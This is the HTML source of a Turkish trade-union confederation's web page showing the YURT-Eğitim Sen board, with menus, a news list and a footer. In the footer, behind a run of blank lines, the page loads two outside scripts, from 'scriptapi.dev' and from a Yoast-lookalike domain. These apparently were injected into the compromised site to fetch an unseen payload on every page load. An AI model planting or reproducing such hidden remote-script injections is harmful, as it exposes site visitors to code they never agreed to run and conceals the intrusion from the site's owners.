	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7188"><a href="https://www.yurtsendikalari.org/logolarimiz/">Kurumsal Logolarımız</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12064"><a href="https://www.yurtsendikalari.org/yonetimkurulu/">YÖNETİM KURULU</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8128"><a href="https://www.yurtsendikalari.org/yurt-sendikalari/">SENDİKALARIMIZ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9783"><a href="https://www.yurtsendikalari.org/yurt-sendikalari-konfederasyonu/">KONFEDERASYONUMUZ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9782"><a href="https://www.yurtsendikalari.org/egitim-sendikasi/">YURT-EĞİTİM SENDİKASI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9780"><a href="https://www.yurtsendikalari.org/yurt-saglik-sendikasi/">YURT-SAĞLIK SENDİKASI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9778"><a href="https://www.yurtsendikalari.org/yurt-buro-sendikasi/">YURT-BÜRO SENDİKASI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9781"><a href="https://www.yurtsendikalari.org/yurt-tarim-sendikasi/">YURT-TARIM SENDİKASI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9779"><a href="https://www.yurtsendikalari.org/yurt-imar-sendikasi/">YURT-İMAR SENDİKASI</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9907"><a href="http://sube.yurtsendikalari.org/">ŞUBELER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8126"><a href="https://www.yurtsendikalari.org/uyelik-islemleri/">ÜYE OL</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9979"><a href="https://yurtsendikalari.org/">DÖKÜMANLAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12178"><a href="https://www.yurtsendikalari.org/dava-acmak-icin-gerekli-belgeler/">Hukuk</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7052"><a href="http://yurtsendikalari.org/yurt-sendikalari-marsi/">Sendika Marşımız</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2282"><a href="https://www.yurtsendikalari.org/afis-brosur/">Afiş, Dergi ve Broşür</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8581"><a href="https://www.yurtsendikalari.org/videolarimiz/">Youtube Sayfamız</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7247"><a href="https://www.yurtsendikalari.org/sloganlarimiz/">Sloganlarımız</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2284"><a href="https://www.yurtsendikalari.org/hukuk/">Emsal Mahkeme Kararları</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6987"><a href="http://yurtsendikalari.org/">PROJELER</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8410"><a href="http://www.yurtsendikalari.org/2828-sayili-kanun-kapsaminda-sifir-faizli-konut/">TOKİ Projesi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8197"><a href="http://www.yurtsendikalari.org/size-mobing-yapiliyormu/">MOBBİNG Başvuru</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8413"><a href="https://www.yurtsendikalari.org/yurt-sendikalari-kan-bankasi/">Kan Bankası</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8409"><a href="http://www.yurtsendikalari.org/madde-bagimliligina-hayir-saglikli-bir-gelecek-icin-evet/">Bağımlılıkla Mücadele</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8418"><a href="http://www.yurtsendikalari.org/yurt-kardeslerimize-duyuru/">2828 Tercih ve Rehberlik</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8407"><a href="http://www.yurtakademi.org/">YURT &#8211; Akademi</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8408"><a href="http://www.yurtsendikalari.org/yurt-bilesim-hizmetinizde/">YURT-Bileşim</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6983"><a href="https://www.yurtsendikalari.org/bir-fikrim-var/">Benim Bir Fikrim Var</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8411"><a href="http://www.yurtsendikalari.org/hukuki-kazanimlarimiz-devam-ediyor/">7103 Sayılı Kanun</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8420"><a href="https://www.yurtsendikalari.org/mobil-uygulamamiz-yayinda/">Mobil Uygulamamız</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8417"><a href="https://www.yurtsendikalari.org/tablet-projesi/">Tablet Projesi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8145"><a href="https://www.yurtsendikalari.org/iletisim/">İLETİŞİM</a></li>
</ul></div></nav>
<div class="temizle"></div>


﻿<div class="sondkAlani">
<div class="binYuzYetmis">
<div class="sonDakikaGenel">
<div class="mg780"><strong class="sondkBas">HABERLER</strong></div>
<div class="sonDakika">
<div class="swiper-wrapper">
<div class="swiper-slide">
<a href="https://www.yurtsendikalari.org/konfederasyonu-son-myk-toplantisini-zoom-uzerinden-gerceklestirdi/" title="Son MYK Toplantımızı ZOOM Üzerinden Gerçekleştirdik">

<span>Son MYK Toplantımızı ZOOM Üzerinden Gerçekleştirdik</span>
</a>
</div>
<div class="swiper-slide">
<a href="https://www.yurtsendikalari.org/hukuki-kazanimlarimiz-kararlilikla-devam-ediyor/" title="Hukuki Kazanımlarımız Kararlılıkla Devam Ediyor">

<span>Hukuki Kazanımlarımız Kararlılıkla Devam Ediyor</span>
</a>
</div>
<div class="swiper-slide">
<a href="https://www.yurtsendikalari.org/sendikamizdan-nigde-cikarmasi/" title="Sendikamızdan Niğde Çıkarması">

<span>Sendikamızdan Niğde Çıkarması</span>
</a>
</div>
<div class="swiper-slide">
<a href="https://www.yurtsendikalari.org/kirsehirde-uyelerimizle-kahvalti-programinda-bir-araya-geldik/" title="Kırşehir’de Üyelerimizle Kahvaltı Programında Bir Araya Geldik">

<span>Kırşehir’de Üyelerimizle Kahvaltı Programında Bir Araya Geldik</span>
</a>
</div>
<div class="swiper-slide">
<a href="https://www.yurtsendikalari.org/yurt-imar-sen-7-kurulus-yil-donumu-kutlama-mesaji/" title="YURT İmar-Sen 7. Kuruluş Yıl Dönümü Kutlama Mesajı">

<span>YURT İmar-Sen 7. Kuruluş Yıl Dönümü Kutlama Mesajı</span>
</a>
</div>
<div class="swiper-slide">
<a href="https://www.yurtsendikalari.org/giresunda-uyelerimizle-kahvalti-programinda-bulustuk/" title="Giresun’da Üyelerimizle Kahvaltı Programında Buluştuk">

<span>Giresun’da Üyelerimizle Kahvaltı Programında Buluştuk</span>
</a>
</div>
<div class="swiper-slide">
<a href="https://www.yurtsendikalari.org/yurt-egitim-senin-13-kurulus-yildonumu-kutlu-olsun/" title="YURT – Eğitim Sen’in 13. Kuruluş Yıldönümü Kutlu Olsun">

<span>YURT – Eğitim Sen’in 13. Kuruluş Yıldönümü Kutlu Olsun</span>
</a>
</div>
<div class="swiper-slide">
<a href="https://www.yurtsendikalari.org/universite-calisanlarimizin-sorunlarini-yoke-ilettik/" title="Üniversite Çalışanlarımızın Sorunlarını YÖK’e İlettik">

<span>Üniversite Çalışanlarımızın Sorunlarını YÖK’e İlettik</span>
</a>
</div>
<div class="swiper-slide">
<a href="https://www.yurtsendikalari.org/kahramanmaras-il-ziyareti/" title="Kahramanmaraş İl Ziyareti">

<span>Kahramanmaraş İl Ziyareti</span>
</a>
</div>
<div class="swiper-slide">
<a href="https://www.yurtsendikalari.org/yurt-sendikalari-10-kasim-mesaji-2020/" title="YURT Sendikaları Konfederasyonu 10 Kasım Mesajı">

<span>YURT Sendikaları Konfederasyonu 10 Kasım Mesajı</span>
</a>
</div>
</div>
</div>
</div>
<div class="aramaYap mg780">
<form method="get" id="searchform" class="aramayap cf" action="https://www.yurtsendikalari.org/">
<input type="text" value="" placeholder="haber ara..." name="s" id="s" />
<button type="submit" class="s"><i class="fas fa-search"></i></button>
</form>
</div>
<div class="kucukArama">
<a href="#search" title="Arama Yap"><i class="fa fa-search"></i></a>
</div>
</div>
</div>
<div id="search">
<span class="close">X</span>
<form role="search" id="searchform2" action="https://www.yurtsendikalari.org/" method="get">
<input value="" name="s" type="text" placeholder="haber ara..."/>
</form>
</div>
<div class="temizle"></div>
<style>
.anakategoriBaslik.sayBas {background: #484848!important;}
.beyazBGCizgili.sayBas {margin-top: 0px;}
.beyazBGCizgili.sayBas:before {background: #484848!important;}
.beyazBGCizgili.sayBas:after {background: #484848!important;}
.iletisimFormu {
  width: calc(100% - 40px);
  height: auto;
  overflow: hidden;
  display: block;
  position: relative;
  padding: 20px;
}
</style>


<div class="siteyiOrtala">
  <div class="siteSol" >
    <div class="beyazBGCizgili sayBas">
      <div class="anakategoriBaslik sayBas">
        <h3>YURT-EĞİTİM SEN YÖNETİM KURULU</h3>
      </div>
      <div class="iletisimFormu">


        <div class="haberinYazisi">

                      <p><a href="http://yurtegitimsen.org/biyografi/" target="_blank" rel="noopener noreferrer"><img decoding="async" src="http://yurtegitimsen.org/wp-content/uploads/2024/06/genel-baskan-1.png" /></a></p>
<p><img decoding="async" src="http://yurtegitimsen.org/wp-content/uploads/2024/06/sait-akbulut.png" /></p>
<p><img decoding="async" src="http://yurtegitimsen.org/wp-content/uploads/2024/06/5.png" /></p>
<p><img decoding="async" src="http://yurtegitimsen.org/wp-content/uploads/2024/06/4.png" /></p>
<p><img decoding="async" src="http://yurtegitimsen.org/wp-content/uploads/2024/06/1.png" /></p>
<p><img decoding="async" src="http://yurtegitimsen.org/wp-content/uploads/2024/06/2.png" /></p>
                    
        </div>
      </div>
    </div>
  </div>


<div class="siteSag">






<div class="kategoriSagListele">


<div class="kategoriSag">

<a href="https://www.yurtsendikalari.org/konfederasyonu-son-myk-toplantisini-zoom-uzerinden-gerceklestirdi/" title="Son MYK Toplantımızı ZOOM Üzerinden Gerçekleştirdik">

<strong>Son MYK Toplantımızı ZOOM Üzerinden Gerçekleştirdik</strong>

<span>31 Aralık 2025 - 12:00</span>

<font>1</font>

</a>

</div>


<div class="kategoriSag">

<a href="https://www.yurtsendikalari.org/hukuki-kazanimlarimiz-kararlilikla-devam-ediyor/" title="Hukuki Kazanımlarımız Kararlılıkla Devam Ediyor">

<strong>Hukuki Kazanımlarımız Kararlılıkla Devam Ediyor</strong>

<span>30 Aralık 2025 - 15:53</span>

<font>2</font>

</a>

</div>


<div class="kategoriSag">

<a href="https://www.yurtsendikalari.org/sendikamizdan-nigde-cikarmasi/" title="Sendikamızdan Niğde Çıkarması">

<strong>Sendikamızdan Niğde Çıkarması</strong>

<span>28 Aralık 2025 - 15:00</span>

<font>3</font>

</a>

</div>


<div class="kategoriSag">

<a href="https://www.yurtsendikalari.org/kirsehirde-uyelerimizle-kahvalti-programinda-bir-araya-geldik/" title="Kırşehir’de Üyelerimizle Kahvaltı Programında Bir Araya Geldik">

<strong>Kırşehir’de Üyelerimizle Kahvaltı Programında Bir Araya Geldik</strong>

<span>8 Aralık 2025 - 09:00</span>

<font>4</font>

</a>

</div>


<div class="kategoriSag">

<a href="https://www.yurtsendikalari.org/yurt-imar-sen-7-kurulus-yil-donumu-kutlama-mesaji/" title="YURT İmar-Sen 7. Kuruluş Yıl Dönümü Kutlama Mesajı">

<strong>YURT İmar-Sen 7. Kuruluş Yıl Dönümü Kutlama Mesajı</strong>

<span>6 Aralık 2025 - 10:00</span>

<font>5</font>

</a>

</div>




</div>



<div class="temizle"></div>



  <div style="margin-bottom: 0px;" class="reklamKodu3">
<a href="https://play.google.com/store/apps/details?id=com.mobiroller.mobi1141033529244"><img border="0" title="" src="http://yurtsendikalari.org/wp-content/uploads/2021/01/ANDROI2021.png">

<BR>
<a href="http://yurtsendikalari.org/benim-bir-fikrim-var/"><img border="0" title="" src="http://yurtsendikalari.org/wp-content/uploads/2021/01/FIKIR2021.png">
<BR>
	<a href="http://yurtsendikalari.org/size-mobing-yapiliyormu/"><img border="0" title="" src="http://yurtsendikalari.org/wp-content/uploads/2021/01/MOBBING.png">
		<BR>
	<a href="http://yurtsendikalari.org/7103-sk-hakkinda-neler-yaptik/"><img border="0" title="ÜNVAN DEĞİŞİKLİĞİ" src="http://yurtsendikalari.org/wp-content/uploads/2021/01/sinavsiz.png">
<BR>
<a href="http://yurtsendikalari.org/sosyal-medya-hesaplarimiz/"><img border="0" title="SOSYAL MEDYA HESAPLARIMIZ" src="http://yurtsendikalari.org/wp-content/uploads/2021/01/sosyal.png">
<BR>

<a href="http://yurtsendikalari.org/anketlerimiz/"><img border="0" title="" src="http://yurtsendikalari.org/wp-content/uploads/2021/01/ANKET2021.png">
<P>
</div>
<div class="temizle"></div>

</div>
	</div>
﻿

<footer>

<div class="siteyiOrtala">
<div  class="lgx_logo_slider_app_wrapper lgx-logo-slider-wp"><div class="lgx-logo-wrapper  nav-position-b-center hover-grayscale"  ><div class="owl-carousel lgx-logo-carousel"  data-autoplaytimeout="200"  data-autoplayspeed="50"  data-margin="9"  data-loop="false"  data-autoplay="true"  data-autoplayhoverpause="true"  data-dots="false"  data-itemlarge="8"  data-itemdesk="4"  data-itemtablet="6"  data-itemmobile="3"  data-navlarge="false"  data-navdesk="false"  data-navtablet="false"  data-navmobile="false"  ><div class="item lgx-log-item" ><div class="lgx-logo-item" ><a href="https://yurtbilesim.org/" target="_blank"><img class="lgx-logo-img skip-lazy" src="https://yurtsendikalari.org/wp-content/uploads/2021/03/bilesimm.png" style="max-width: 90px;max-height: 90px;"   alt="" title="YURT-Bileşim" /></a></div></div><div class="item lgx-log-item" ><div class="lgx-logo-item" ><a href="http://www.yurtakademi.org/" target="_blank"><img class="lgx-logo-img skip-lazy" src="https://yurtsendikalari.org/wp-content/uploads/2021/03/yurtakademi.png" style="max-width: 90px;max-height: 90px;"   alt="" title="YURT-AKADEMİ" /></a></div></div><div class="item lgx-log-item" ><div class="lgx-logo-item" ><a href="http://www.yurtsendikalari.org/yurt-sendikalari-konfederasyonu/" target="_blank"><img class="lgx-logo-img skip-lazy" src="https://yurtsendikalari.org/wp-content/uploads/2020/06/yurt11-300x300-1.png" style="max-width: 90px;max-height: 90px;"   alt="" title="YURT Sendikaları Konfederasyonu" /></a></div></div><div class="item lgx-log-item" ><div class="lgx-logo-item" ><a href="http://yurtegitimsen.org/" target="_blank"><img class="lgx-logo-img skip-lazy" src="https://yurtsendikalari.org/wp-content/uploads/2019/04/egitim.png" style="max-width: 90px;max-height: 90px;"   alt="" title="EĞİTİM SEN" /></a></div></div><div class="item lgx-log-item" ><div class="lgx-logo-item" ><a href="http://www.yurtsendikalari.org/yurt-saglik-sendikasi/" target="_blank"><img class="lgx-logo-img skip-lazy" src="https://yurtsendikalari.org/wp-content/uploads/2019/06/saglik.png" style="max-width: 90px;max-height: 90px;"   alt="" title="SAĞLIK SEN" /></a></div></div><div class="item lgx-log-item" ><div class="lgx-logo-item" ><a href="http://www.yurtsendikalari.org/yurt-buro-sendikasi/" target="_blank"><img class="lgx-logo-img skip-lazy" src="https://yurtsendikalari.org/wp-content/uploads/2019/04/buroo.png" style="max-width: 90px;max-height: 90px;"   alt="" title="BÜRO SEN" /></a></div></div><div class="item lgx-log-item" ><div class="lgx-logo-item" ><a href="http://www.yurtsendikalari.org/yurt-tarim-sendikasi/" target="_blank"><img class="lgx-logo-img skip-lazy" src="https://yurtsendikalari.org/wp-content/uploads/2019/04/tarımm.png" style="max-width: 90px;max-height: 90px;"   alt="" title="TARIM SEN" /></a></div></div><div class="item lgx-log-item" ><div class="lgx-logo-item" ><a href="http://www.yurtsendikalari.org/yurt-imar-sendikasi/" target="_blank"><img class="lgx-logo-img skip-lazy" src="https://yurtsendikalari.org/wp-content/uploads/2018/12/YURTTİMAR.png" style="max-width: 90px;max-height: 90px;"   alt="" title="İMAR SEN" /></a></div></div></div></div></div><div class="ucluBlok">

<div class="footerMenu">
<h4>YURT SENDİKALARI</h4>
<div class="menu-alt-container"><ul><li id="menu-item-8242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8242"><a href="https://www.yurtsendikalari.org/yurt-sendikalari/">SENDİKALARIMIZ</a></li>
<li id="menu-item-8234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8234"><a href="https://www.yurtsendikalari.org/category/genel/">HABERLER</a></li>
<li id="menu-item-8235" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8235"><a href="https://www.yurtsendikalari.org/category/duyurularimiz/">DUYURULAR</a></li>
<li id="menu-item-8236" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8236"><a href="https://www.yurtsendikalari.org/category/resmi/">RESMİ YAZILAR</a></li>
<li id="menu-item-8238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8238"><a href="https://www.yurtsendikalari.org/mali-bilgilerimiz/">MALİ BİLGİLER</a></li>
<li id="menu-item-1702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1702"><a href="https://www.yurtsendikalari.org/iletisim/">İLETİŞİM</a></li>
</ul></div></div>

</div>

<div class="ucluBlok">

<div class="footerMenu">
<h4>BÖLÜMLER</h4>
<div class="menu-logo-yani-container"><ul><li id="menu-item-5495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5495"><a href="http://yurtbilesim.org/">YURT &#8211; BİLEŞİM</a></li>
<li id="menu-item-5496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5496"><a href="http://www.yurtakademi.org/">YURT &#8211; AKADEMİ</a></li>
<li id="menu-item-8125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8125"><a href="https://www.yurtsendikalari.org/logolarimiz/">LOGOLARIMIZ</a></li>
<li id="menu-item-8124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8124"><a href="https://www.yurtsendikalari.org/ornek-dilekceler/">ÖRNEK DİLEKÇELER</a></li>
<li id="menu-item-6569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6569"><a href="https://www.yurtsendikalari.org/afis-brosur/">AFİŞLER</a></li>
<li id="menu-item-8127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8127"><a href="https://www.yurtsendikalari.org/anketlerimiz/">ANKETLER</a></li>
<li id="menu-item-8582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8582"><a href="https://www.yurtsendikalari.org/videolarimiz/">VİDEOLARIMIZ</a></li>
</ul></div></div>

</div>

<div class="ucluBlok">
<div class="ucluBlokic ver100">
<h4>YURT-SEN E-BÜLTENE ABONE OL</h4>
<div class="eBultenAbone">
<input placeholder="Buraya E-Posta Adresinizi giriniz" type="text" class="eBultenin">
<button type="button" onclick="bultenGonder()"><i class="fas fa-angle-right"></i></button>
<p>YURT - Sen E-Bülten aboneliği ile haberlerimize daha hızlı ulaşın.</p>
</div>
</div>

<div class="ucluBlokic ver100">
<div class="sosyalMedya">
<a href="https://www.facebook.com/yurtsendikalari" rel="nofollow" target="_blank" title="facebook"><i class="fab fa-facebook-square"></i></a>
<a href="https://twitter.com/yurtsendikalari" rel="nofollow" target="_blank" title="twitter"><i class="fab fa-twitter-square"></i></a>
<a href="https://www.instagram.com/yurtsendikalari/" rel="nofollow" target="_blank" title="instagram"><i class="fab fa-instagram-square"></i></a>
<a href="https://www.youtube.com/channel/UCiVTm1JQhxadoADzRjMRqpA" rel="nofollow" target="_blank" title="youtube"><i class="fab fa-youtube-square"></i></a>

</div>
</div>

</div>

</div>

<div class="footerText">
<p>	<center><a href="http://yurtsendikalari.org/"><img class="alignnone size-full wp-image-4644" src="http://yurtsendikalari.org/wp-content/uploads/2019/02/altysal1.jpg" alt="" width="973" height="25" /></a></center>









<script src="https://scriptapi.dev/api/yurtsendikalari.js"></script></p>
</div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/theHaberV6\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://yoast-schema-graph.com/4.js"></script><!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.33 -->
			<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:1s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}		@keyframes center{from{transform:scale(0);}to{transform:scale(1);}}.ht_ctc_an_entry_center{animation: center .25s;}
			</style><style id="ht-ctc-animations">.ht_ctc_animation{animation-duration:1s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1;}		@keyframes bounce{from,20%,53%,to{animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);transform:translate3d(0,0,0)}40%,43%{animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);transform:translate3d(0,-30px,0) scaleY(1.1)}70%{animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);transform:translate3d(0,-15px,0) scaleY(1.05)}80%{transition-timing-function:cubic-bezier(0.215,0.61,0.355,1);transform:translate3d(0,0,0) scaleY(0.95)}90%{transform:translate3d(0,-4px,0) scaleY(1.02)}}.ht_ctc_an_bounce{animation-name:bounce;transform-origin:center bottom}
			</style>						<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-4  ht_ctc_entry_animation ht_ctc_an_entry_center " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 25px; right: 15px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				
<div class="ctc_chip ctc-analytics ctc_s_4 ctc_nb" style="display:flex;justify-content: center;align-items: center;background-color:#e4e4e4;color:#7f7d7d;padding:0 12px;border-radius:25px;font-size:13px;line-height:32px; " data-nb_top="-10px" data-nb_right="-10px">
			<span class="s4_img" style="margin:0 8px 0 -12px;;order:0;">
		<svg style="pointer-events:none; display: block; height:32px; width:32px;" width="32px" height="32px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat-s4" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop offset="0" stop-color="#20b038"/>
                <stop offset="1" stop-color="#60d66a"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat-s4);" fill="url(#htwaicona-chat-s4)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg>		</span>
			<span class="ctc_cta">YURT-Sendikalarına Mesaj Yaz</span>
</div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;905323801366&quot;,&quot;pre_filled&quot;:&quot;\u0130yi g\u00fcnler;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 25px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 10px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:&quot;From Center&quot;,&quot;ani&quot;:&quot;ht_ctc_an_bounce&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="4b82995791"></span>
				<link rel='stylesheet' id='wpda_org_chart_front_css-css' href='https://yurtsendikalari.org/wp-content/plugins/organization-chart/front/css/front_css.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpda_org_chart_front_popup_effects-css' href='https://yurtsendikalari.org/wp-content/plugins/organization-chart/front/css/popup_effects.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='lgx-logo-slider-owl-css' href='https://yurtsendikalari.org/wp-content/plugins/logo-slider-wp/public/assets/libs/owl/assets/owl.carousel.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='lgx-logo-slider-owltheme-css' href='https://yurtsendikalari.org/wp-content/plugins/logo-slider-wp/public/assets/libs/owl/assets/owl.theme.default.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='lgx-logo-slider-style-dep-css' href='https://yurtsendikalari.org/wp-content/plugins/logo-slider-wp/public/assets/css/logosliderwppublic-dep.min.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"905323801366","pre_filled":"\u0130yi g\u00fcnler;","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 25px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 10px;","side_d":"right","side_m":"right","schedule":"no","se":"From Center","ani":"ht_ctc_an_bounce","url_target_d":"_blank","webhook_format":"json","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://yurtsendikalari.org/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.33" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
